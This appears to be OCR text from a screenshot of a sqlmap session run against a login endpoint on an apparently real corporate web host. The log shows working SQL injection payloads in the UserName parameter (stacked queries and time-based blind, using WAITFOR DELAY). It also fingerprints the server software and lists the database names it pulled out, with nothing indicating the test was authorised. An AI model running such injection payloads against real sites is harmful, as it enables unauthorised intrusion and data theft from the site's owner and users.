 C:\windows\system32\cmd.exe - python  sqlmap.py -u "http://cts.tcl.com/AV/AjaxHelper/AjaxHelper...
[*] starting at 10:17:31
[10:17:31] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[10:17:31] [INFO] fetched random HTTP User-Agent header from file 'D:\????\????\
????\??\sqlmapproject-sqlmap-b4139f5\txt\user-agents.txt': Opera/9.12 (Windows N
T 5.0; U)
[10:17:31] [WARNING] it appears that you have provided tainted parameter values
('UserName=0001'') with most probably leftover chars/statements from manual SQL
injection test(s). Please, always use only valid parameter values so sqlmap coul
d be able to run properly
Are you sure you want to continue? [y/N] y
[10:17:33] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:17:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: UserName
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: method=login&UserName=0001'; WAITFOR DELAY '0:0:5'--&PassWord=41545
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: method=login&UserName=0001' WAITFOR DELAY '0:0:5'--&PassWord=41545
---
[10:17:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[10:17:33] [INFO] fetching database names
[10:17:33] [INFO] fetching number of databases
[10:17:33] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[10:17:35] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[10:18:26] [INFO] adjusting time delay to 1 second due to good response times
0
[10:18:30] [INFO] retrieved: appjob
[10:19:58] [INFO] retrieved: dbAudit
[10:21:23] [INFO] retrieved: dbGLS